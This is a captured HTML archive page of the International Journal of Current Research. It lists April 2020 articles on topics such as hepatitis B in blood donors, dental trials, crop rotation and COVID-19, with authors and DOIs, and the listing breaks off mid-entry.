

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mail.journalcra.com/monthly-archive/202004
body_size: 118024
content:

  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
      <title>April 2020 | International Journal of Current Research</title>
      <link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_6SsJyWY__EZ8LjSS2TnICqCp5pU8NJOEAD8d7mmq-dc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css" media="all" />
      <script type="text/javascript" src="https://mail.journalcra.com/sites/default/files/js/js_tm1gahPj5RurExr4Zj4GdGvvL7W4-u6_XRVeEsXyp3Q.js"></script>
<script type="text/javascript" src="https://mail.journalcra.com/sites/default/files/js/js_45JniWrXrY8q8AEVIV6GFupI5scizolw-FrujytMgiY.js"></script>
<script type="text/javascript" src="https://mail.journalcra.com/sites/default/files/js/js_2KlXA4Z5El1IQFVPxDN1aX5mIoMSFWGv3vwsP77K9yk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ijcr","theme_token":"XklebP2dXwP9LRQdux4SgbCiP-Wk27siMNixdjLSBBQ","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/ijcr\/css\/style.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"}});
//--><!]]>
</script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-monthly-archive page-monthly-archive- page-monthly-archive-202004">
            
<div id="wrapper">
  <!-- Header Starts -->
  <div id="header">
        <!-- logo START -->
                  <div id="logocontainer">
            <a href="/" title="Home"><img src="https://mail.journalcra.com/sites/default/files/IJCR2023%20copy.png" alt="Home" /></a>
          </div>
                <!-- logo Ends -->       

    <!-- Top Header Starts -->
          <div id="header-content">
              <div class="region region-header">
      <div id="block-views-top-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-top-image view-id-top_image view-display-id-block view-dom-id-cdf670539e718f6d2b1e9d83db344b12">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/styles/top_image/public/top-image/123_0.jpg?itok=Wp4yXWFI" width="295" height="140" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>
        <!-- Top Header Ends -->

  </div>
  <!-- Header Ends -->

  <div style="clear:both;"> </div>

  <!-- navigation START -->
  <div id="navigation" class="clearfix">
          <div id="mainmenu">
              <div class="region region-mainmenu">
      <div id="block-nice-menus-1" class="block block-nice-menus">

      
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-219 menu-path-journalcracom- first odd "><a href="http://journalcra.com/" title="">Home</a></li>
<li class="menu-430 menu-path-node-2  even "><a href="/about-journal">About us</a></li>
<li class="menu-440 menu-path-editorial-board  odd "><a href="/editorial-board" title="">EDITORIAL BOARD</a></li>
<li class="menu-438 menu-path-journalcracom-instructions-authors  even "><a href="http://www.journalcra.com/instructions-authors" title="">INSTRUCTION TO AUTHOR</a></li>
<li class="menu-431 menu-path-current-issue  odd "><a href="/current-issue" title="">Current Issue</a></li>
<li class="menu-432 menuparent  menu-path-past-issue  even "><a href="/past-issue" title="">Archive</a><ul><li class="menu-634 menu-path-sjournalcracom-monthly-archive-202511 first odd "><a href="https://journalcra.com/monthly-archive/202511" title="">November, 2025</a></li>
<li class="menu-633 menu-path-sjournalcracom-monthly-archive-202510  even "><a href="https://journalcra.com/monthly-archive/202510" title="">October, 2025</a></li>
<li class="menu-632 menu-path-sjournalcracom-monthly-archive-202509  odd "><a href="https://journalcra.com/monthly-archive/202509" title="">September, 2025</a></li>
<li class="menu-631 menu-path-sjournalcracom-monthly-archive-202508  even "><a href="https://journalcra.com/monthly-archive/202508" title="">August, 2025</a></li>
<li class="menu-630 menu-path-sjournalcracom-monthly-archive-202507  odd "><a href="https://journalcra.com/monthly-archive/202507" title="">July, 2025</a></li>
<li class="menu-629 menu-path-journalcracom-monthly-archive-202506  even "><a href="http://journalcra.com/monthly-archive/202506" title="">June, 2025</a></li>
<li class="menu-627 menu-path-journalcracom-monthly-archive-202505  odd "><a href="http://journalcra.com/monthly-archive/202505" title="">May, 2025</a></li>
<li class="menu-626 menu-path-archive-202504  even "><a href="/archive/202504" title="">April, 2025</a></li>
<li class="menu-625 menu-path-archive-202503  odd "><a href="/archive/202503" title="">March, 2025</a></li>
<li class="menu-624 menu-path-archive-202502  even "><a href="/archive/202502" title="">February, 2025</a></li>
<li class="menu-623 menu-path-archive-202501  odd "><a href="/archive/202501" title="">January, 2025</a></li>
<li class="menu-622 menu-path-monthly-archive-202412  even "><a href="/monthly-archive/202412" title="">December, 2024</a></li>
<li class="menu-621 menu-path-monthly-archive-202411  odd "><a href="/monthly-archive/202411" title="">November, 2024</a></li>
<li class="menu-620 menu-path-monthly-archive-202410  even "><a href="/monthly-archive/202410" title="">Ocotber, 2024</a></li>
<li class="menu-619 menu-path-monthly-archive-202409  odd "><a href="/monthly-archive/202409" title="">September, 2024</a></li>
<li class="menu-618 menu-path-monthly-archive-202408  even "><a href="/monthly-archive/202408" title="">August, 2024</a></li>
<li class="menu-617 menu-path-journalcracom-monthly-archive-202407  odd "><a href="http://journalcra.com/monthly-archive/202407" title="">July 2024</a></li>
<li class="menu-616 menu-path-monthly-archive-202406  even "><a href="/monthly-archive/202406" title="">June 2024</a></li>
<li class="menu-615 menu-path-monthly-archive-202405  odd "><a href="/monthly-archive/202405" title="">May 2024</a></li>
<li class="menu-614 menu-path-journalcracom-monthly-archive-202404  even "><a href="http://journalcra.com/monthly-archive/202404" title="">April 2024</a></li>
<li class="menu-613 menu-path-journalcracom-monthly-archive-202403  odd "><a href="http://journalcra.com/monthly-archive/202403" title="">March 2024</a></li>
<li class="menu-612 menu-path-journalcracom-monthly-archive-202402  even "><a href="http://journalcra.com/monthly-archive/202402" title="">February 2024</a></li>
<li class="menu-611 menu-path-journalcracom-monthly-archive-202401  odd "><a href="http://journalcra.com/monthly-archive/202401" title="">January 2024</a></li>
<li class="menu-610 menu-path-archive-202312  even "><a href="/archive/202312" title="">December 2023</a></li>
<li class="menu-609 menu-path-archive-202311  odd "><a href="/archive/202311" title="">November, 2023</a></li>
<li class="menu-608 menu-path-monthly-archive-202310  even "><a href="/monthly-archive/202310" title="">October 2023</a></li>
<li class="menu-607 menu-path-archive-202309  odd "><a href="/archive/202309" title="">September 2023</a></li>
<li class="menu-606 menu-path-archive-202308  even "><a href="/archive/202308" title="">August 2023</a></li>
<li class="menu-605 menu-path-archive-202307  odd "><a href="/archive/202307" title="">July 2023</a></li>
<li class="menu-604 menu-path-archive-202306  even "><a href="/archive/202306" title="">June 2023</a></li>
<li class="menu-603 menu-path-archive-202305  odd "><a href="/archive/202305" title="">May 2023</a></li>
<li class="menu-602 menu-path-archive-202304  even "><a href="/archive/202304" title="">April 2023</a></li>
<li class="menu-600 menu-path-archive-202303  odd "><a href="/archive/202303" title="">March 2023</a></li>
<li class="menu-599 menu-path-archive-202302  even "><a href="/archive/202302" title="">February 2023</a></li>
<li class="menu-598 menu-path-archive-202301  odd "><a href="/archive/202301" title="">January 2023</a></li>
<li class="menu-597 menu-path-journalcracom-current-issue  even "><a href="http://journalcra.com/current-issue" title="">December 2022</a></li>
<li class="menu-596 menu-path-archive-202211  odd "><a href="/archive/202211" title="">November 2022</a></li>
<li class="menu-594 menu-path-archive-202210  even "><a href="/archive/202210" title="">October 2022</a></li>
<li class="menu-593 menu-path-archive-202209  odd "><a href="/archive/202209" title="">September 2022</a></li>
<li class="menu-592 menu-path-monthly-archive-202208  even "><a href="/monthly-archive/202208" title="">August 2022</a></li>
<li class="menu-591 menu-path-archive-202207  odd "><a href="/archive/202207" title="">July 2022</a></li>
<li class="menu-590 menu-path-archive-202206  even "><a href="/archive/202206" title="">June 2022</a></li>
<li class="menu-589 menu-path-monthly-archive-202205  odd "><a href="/monthly-archive/202205" title="">May 2022</a></li>
<li class="menu-588 menu-path-archive-202204  even "><a href="/archive/202204" title="">April 2022</a></li>
<li class="menu-586 menuparent  menu-path-archive-202203  odd "><a href="/archive/202203" title="">March 2022</a><ul><li class="menu-587 menu-path-archive-202203 first odd last"><a href="/archive/202203" title="">March 2022</a></li>
</ul></li>
<li class="menu-585 menu-path-archive-202202  even "><a href="/archive/202202" title="">February 2022</a></li>
<li class="menu-584 menu-path-archive-202201  odd "><a href="/archive/202201" title="">January 2022</a></li>
<li class="menu-583 menu-path-archive-202112  even "><a href="/archive/202112" title="">December 2021</a></li>
<li class="menu-582 menu-path-archive-202111  odd "><a href="/archive/202111" title="">November, 2021</a></li>
<li class="menu-581 menu-path-archive-202110  even "><a href="/archive/202110" title="">October, 2021</a></li>
<li class="menu-580 menu-path-archive-202109  odd "><a href="/archive/202109" title="">September, 2021</a></li>
<li class="menu-579 menu-path-archive-202108  even "><a href="/archive/202108" title="">August, 2021</a></li>
<li class="menu-578 menu-path-archive-202107  odd "><a href="/archive/202107" title="">July, 2021</a></li>
<li class="menu-576 menu-path-journalcracom-monthly-archive-202106  even "><a href="http://www.journalcra.com/monthly-archive/202106" title="">June, 2021</a></li>
<li class="menu-570 menu-path-archive-202105  odd "><a href="/archive/202105" title="">May, 2021</a></li>
<li class="menu-571 menu-path-monthly-archive-202104  even "><a href="/monthly-archive/202104" title="">April 2021</a></li>
<li class="menu-572 menu-path-monthly-archive-202103  odd "><a href="/monthly-archive/202103" title="">March 2021</a></li>
<li class="menu-573 menu-path-monthly-archive-202102  even "><a href="/monthly-archive/202102" title="">February 2021</a></li>
<li class="menu-574 menu-path-monthly-archive-202101  odd last"><a href="/monthly-archive/202101" title="">January 2021</a></li>
</ul></li>
<li class="menu-433 menuparent  menu-path-node-4  odd "><a href="/submit-article" title="">Submit Article</a><ul><li class="menu-569 menu-path-journalcracom-c2a0call-papers-2021-international-journal-currentc2a0-research first odd last"><a href="http://www.journalcra.com/%C2%A0call-papers-2021-international-journal-current%C2%A0-research" title="">CALL FOR PAPERS 2022</a></li>
</ul></li>
<li class="menu-434 menu-path-journalcracom-publication-certificate  even "><a href="http://www.journalcra.com/publication-certificate" title="">Certificate</a></li>
<li class="menu-435 menu-path-node-5  odd "><a href="/reviewers-form" title="">Reviewers Form</a></li>
<li class="menu-437 menu-path-node-3  even last"><a href="/contact-us" title="">Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
      </div>
  <!-- navigation Ends -->
    
  <div style="clear:both;"> </div>
  
  <div id="container">

          <div id="leftside">
              <div class="region region-sidebar-first">
      <div id="block-block-1" class="block block-block">

        <h2 >Categories</h2>
    
  <div class="content">
    <ul>
<li><a href="http://www.journalcra.com/indexing-abstracting">Indexing &amp; Abstracting</a></li>
<li><a href="http://www.journalcra.com/editorial-board">Editorial Board</a></li>
<li><a href="http://www.journalcra.com/submit-article">Submit Manuscript</a></li>
<li><a href="http://www.journalcra.com/instructions-authors">Instruction to Author</a></li>
<li><a href="http://www.journalcra.com/current-issue">Current Issue</a></li>
<li><a href="http://www.journalcra.com/past-issue">Past Issues</a></li>
<li><a href="https://journalcra.com/call-papers-january-2026">Call for papers/January 2026</a></li>
<li><a href="http://www.journalcra.com/ethics-and-malpractice">Ethics and Malpractice</a></li>
<li><a href="http://www.journalcra.com/conflict-interest-peer-reviewed-journals">Conflict of Interest Statement</a></li>
<li><a href="http://www.journalcra.com/statement-informed-consent">Statement of Informed Consent</a></li>
<li><a href="http://www.journalcra.com/final-proof-corrections-and-submission">Final Proof Correction and Submission</a></li>
<li><a href="http://www.journalcra.com/publishing-ethics">Publication Ethics</a></li>
<li><a href="http://www.journalcra.com/peer-review-process">Peer review process</a></li>
<li><a href="https://journalcra.com/cover-images-december-2025">Cover images - November- 2025</a></li>
<li><a href="http://www.journalcra.com/quick-response-contact-us">Quick Response - Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

        <h2 >CERTIFICATE</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/publication-certificate"><img alt="" height="188" src="/sites/default/files/2025new.jpg" width="255" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-2" class="block block-block">

        <h2 >Author Information</h2>
    
  <div class="content">
    <ul>
<li><a href="/sites/default/files/Copyright%20Form-1.pdf">Copyright Form</a></li>
<li><a href="http://www.journalcra.com/reviewers-form">Join Editor &amp; Peer Reviewers</a></li>
<li><a href="http://www.journalcra.com/submit-article">Paper Submission</a></li>
<li><a href="http://www.journalcra.com/international-journal-current-research-impact-factor">Impact Factor</a></li>
<li><a href="http://www.journalcra.com/peer-review-process-0">Policy of Screening</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-9" class="block block-block">

        <h2 >IMPACT FACTOR 2021</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/international-journal-current-research-impact-factor"><img alt="" height="187" src="/sites/default/files/2271-2021%20%20000000.jpeg" width="265" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-3" class="block block-block">

        <h2 >Subject Area</h2>
    
  <div class="content">
    <ul>
<li>Life Sciences / Biology</li>
<li>Architecture / Building Management</li>
<li>Asian Studies</li>
<li>Business &amp; Management</li>
<li>Chemistry</li>
<li>Computer Science</li>
<li>Economics &amp; Finance</li>
<li>Engineering / Acoustics</li>
<li>Environmental Science</li>
<li>Agricultural Sciences</li>
<li>Pharmaceutical Sciences</li>
<li>General Sciences</li>
<li>Materials Science</li>
<li>Mathematics</li>
<li>Medicine</li>
<li>Nanotechnology &amp; Nanoscience</li>
<li>Nonlinear Science</li>
<li>Chaos &amp; Dynamical Systems</li>
<li>Physics</li>
<li>Social Sciences &amp; Humanities</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Why Us? &gt;&gt;</h2>
    
  <div class="content">
    <ul>
<li>Open Access</li>
<li>Peer Reviewed</li>
<li>Rapid Publication</li>
<li>Life time hosting</li>
<li>Free promotion service</li>
<li>Free indexing service</li>
<li>More citations</li>
<li>Search engine friendly</li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
    <div id="contentmiddle"> <!--contentmiddle starts-->

      
      
      <h1 class="page-title">April 2020</h1>                        
            <div class="region region-content">
      <div id="block-system-main" class="block block-system">

      
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-page view-dom-id-7892bafe8354f8dd2bab6c7fcd44983e">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/prevalence-and-risk-factors-hepatitis-b-among-blood-donors-al-najaf-governorate">Prevalence and risk factors of hepatitis b among blood donors in al-najaf governorate</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mahdi Abd Ali Abbood Al-faham, Roohollah Nakhaei Sistani, Musa Nima Mezher AL-Jaifry, Alaa Abdulhussein Rasool and Hashim Ali Abdualmeer Al-sherees</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="https://journalcra.com/article/prevalence-and-risk-factors-hepatitis-b-among-blood-donors-al-najaf-governorate">DOI: https://doi.org/10.24941/ijcr.38459.04.2020</a></div>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparative-study-between-single-vs-double-layered-intestinal-anastomosis">A comparative study between single v/s double layered intestinal anastomosis</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Ankur Akela and Dr. Ravi-kant</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/comparative-study-between-single-vs-double-layered-intestinal-anastomosis">DOI: https://doi.org/10.24941/ijcr.38530.04.2020</a></div>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/impact-crop-rotations-and-fertilization-options-soil-chemical-and-biological-properties">Impact of crop rotations and fertilization options on soil chemical and biological properties under cotton farming system in the south-sudanian zone of burkina faso</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Isdine Aziz Nambon, D.A., Karim TRAORÉ, AdamaTRAORÉ, Pascal BAZONGO, OuolaTRAORÉ and Hassan Bismarck NACRO</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/impact-crop-rotations-and-fertilization-options-soil-chemical-and-biological-properties">DOI: https://doi.org/10.24941/ijcr.38450.04.2020</a></div>  </div></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/audit-maternal-deaths-teaching-hospital-cocody">Audit of maternal deaths at the teaching hospital of cocody</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Adjoby Cassou Roland, Koffi Soh Victor, Effoh Ndrin Denis, Gbary-Lagaud Eléonore, Soro Ngolo Alassane, Akobé Privat, Angoi AyaVirginie and Boni Ehouman Serge</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/audit-maternal-deaths-teaching-hospital-cocody">DOI: https://doi.org/10.24941/ijcr.38493.04.2020</a></div>  </div></li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/3d-printing-significance-tha-patients-crowe-iv-ddh">3D printing significance in tha for the patients with crowe iv ddh</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Kang Alamusi, Sergelen, O., Bayanduuren, B., Munkhbayrlakh, S. and Gonchigsuren, D.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/3d-printing-significance-tha-patients-crowe-iv-ddh">DOI: https://doi.org/10.24941/ijcr.38486.04.2020</a></div>  </div></li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/evolution-evaluation-skeletal-age-assessment-using-cervical-vertebral-maturation-literature">Evolution of evaluation&quot;: skeletal age assessment using cervical vertebral maturation: a literature review</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Khushboo, Dr. Subrata Saha and Dr. Subir Sarkar</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/evolution-evaluation-skeletal-age-assessment-using-cervical-vertebral-maturation-literature">DOI: https://doi.org/10.24941/ijcr.38395.04.2020</a></div>  </div></li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/knowledge-and-awareness-about-cbct-amongst-dental-students-various-levels-education">The Knowledge And Awareness About Cbct Amongst Dental Students At Various Levels Of Education In Telangana Region: A Cross Sectional Survey</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Anantha Venkata Srikar Muppirala,, Tejaswi Manasa Emany, Tejaswi Katne, Sneha Kidambi, Venkata Karthik Kalepu and Niveditha Parthasarathy</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/knowledge-and-awareness-about-cbct-amongst-dental-students-various-levels-education">DOI: https://doi.org/10.24941/ijcr.38317.04.2020</a></div>  </div></li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/bacteriological-analysis-bile-cholecystectomy-patients">Bacteriological analysis of bile in cholecystectomy patients</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Viral Patel and Ashvin kankotiya</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/bacteriological-analysis-bile-cholecystectomy-patients">DOI: https://doi.org/10.24941/ijcr.38313.04.2020</a></div>  </div></li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/efficacy-ultrasonic-scaling-using-magnification-loupes-%E2%80%93-split-mouth-randomised-controlled">Efficacy of ultrasonic scaling using magnification loupes – a split mouth randomised controlled clinical trial</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Archana R Naik, Dr. Pallavi Nanaiah, K., Dr. Sunil Satyanarayana, Dr. Savita, A.M., Dr. Subbu Kashyap, Dr. Remya, R.M.,  Dr. Madhukeshwara S Naik, Dr. Shwetha, K.O. and  Dr. Salwa Mohammad</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/efficacy-ultrasonic-scaling-using-magnification-loupes-%E2%80%93-split-mouth-randomised-controlled">DOI: https://doi.org/10.24941/ijcr.38296.04.2020</a></div>  </div></li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparative-evaluation-retention-characteristics-ball-attachment-and-locator-attachment">Comparative evaluation of retention characteristics of ball attachment and locator attachment systems in implant retained over dentures- a systematic review</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Pooja Thawani, Dr. Nayana Anasane and Dr. Amit Jagtap</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/comparative-evaluation-retention-characteristics-ball-attachment-and-locator-attachment">DOI: https://doi.org/10.24941/ijcr.37999.04.2020</a></div>  </div></li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/establishing-system-measuring-organizational-performance-node-associative-network-african">Establishing a system for measuring the organizational performance of a node of the associative network of African athletics</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">AKOUETE Coffi David, SAÏDOU Victor, LANHA Magloire, HOUNSOU Sèmako Julien, ABALLOT Emile-Jules, DANSOU H. Pierre and HASCHAR-NOE Nadine</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/establishing-system-measuring-organizational-performance-node-associative-network-african">DOI: https://doi.org/10.24941/ijcr.35596.04.2020</a></div>  </div></li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/effect-sleep-cycle-university-students-during-covid-19">The effect of sleep cycle on university students during covid 19</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Farhaan Sayeed, Kaushik Raman and Prof. Abhishek Venkteshwar</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/effect-sleep-cycle-university-students-during-covid-19">DOI: https://doi.org/10.24941/ijcr.38478.04.2020</a></div>  </div></li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/life-skills-education-used-head-teachers-managing-students-discipline-kenya-case-public">Life skills education as used by head teachers in managing students discipline in kenya: a case of public secondary school in machakos sub-county.</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Esther Kaluku, Dr. Selpher K. Cheloti and Dr. Redempta Maithya</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/life-skills-education-used-head-teachers-managing-students-discipline-kenya-case-public">DOI: https://doi.org/10.24941/ijcr.38507.04.2020</a></div>  </div></li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/further-news-coronavirus-covid-19-italy">Further news on coronavirus covid-19 from italy</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Giulio Tarro, MD, PhD</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/further-news-coronavirus-covid-19-italy">DOI: https://doi.org/10.24941/ijcr.38515.04.2020</a></div>  </div></li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/students%E2%80%99-english-language-proficiency-and-anxiety-level">Students’ English language proficiency and anxiety level</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Annie A. Parmis and Precious C. Domingo</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/students%E2%80%99-english-language-proficiency-and-anxiety-level">DOI: https://doi.org/10.24941/ijcr.38531.04.2020</a></div>  </div></li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/margins-wilderness-critical-reading-mahasweta-devi%E2%80%99s-chotti-munda-and-his-arrow">The margins of the wilderness: a critical reading of mahasweta devi’s chotti munda and his arrow</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Reeti Pandya and Dr. Darshana Bhatt</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/margins-wilderness-critical-reading-mahasweta-devi%E2%80%99s-chotti-munda-and-his-arrow">DOI: https://doi.org/10.24941/ijcr.38538.04.2020</a></div>  </div></li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/evaluation-vermifiltration-process-using-activated-charcoal-effective-sewage-water-treatment">Evaluation of vermifiltration process using activated charcoal for effective sewage water treatment</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Shilpa Bais, Payal Kamble, Shivani Chandekar, Ankit Katre, Akshay Ade, Rohit Bhivgade Prachi Pathak and Kamlesh Meshram</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/evaluation-vermifiltration-process-using-activated-charcoal-effective-sewage-water-treatment">DOI: https://doi.org/10.24941/ijcr.38561.04.2020</a></div>  </div></li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/impact-new-age-start-ups-progression-indian-economy">Impact of new age start-ups in progression of the Indian economy</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Anudeep Babu Aravala, Akarsh Kumar, Sasank Devarakonda</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/impact-new-age-start-ups-progression-indian-economy">DOI: https://doi.org/10.24941/ijcr.38562.04.2020</a></div>  </div></li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparative-evaluation-efficacy-dentifrice-containing-nano-hydroxyapatite-and-5-potassium">Comparative evaluation of efficacy of dentifrice containing nano-hydroxyapatite and 5% potassium nitrate on dentinal hypersensitivity: randomized controlled trial</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Maya Sanjiv Indurkar and Dr. Swarali Nanasaheb Nagare</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/comparative-evaluation-efficacy-dentifrice-containing-nano-hydroxyapatite-and-5-potassium">DOI: https://doi.org/10.24941/ijcr.38596.04.2020</a></div>  </div></li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/influence-extraction-method-and-extraction-time-phenolic-compounds-content-and-antioxidant">The influence of extraction method and extraction time on phenolic compounds content and antioxidant activity of palisota hirsuta roots (k.schum, commelinaceae)</a></span>  </div>  
